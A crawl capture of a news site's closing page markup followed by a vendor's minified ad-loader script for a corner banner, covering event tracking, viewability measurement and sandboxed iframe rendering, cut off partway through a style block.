<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/justicia-espanola/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/ba293389f6035a316c10fb3b138cdcab.js?ver=59659" type="c95861fac6967a7b2d765426-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c95861fac6967a7b2d765426-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 11:04:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 11:04:11 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjusticia-espanola%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10786
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 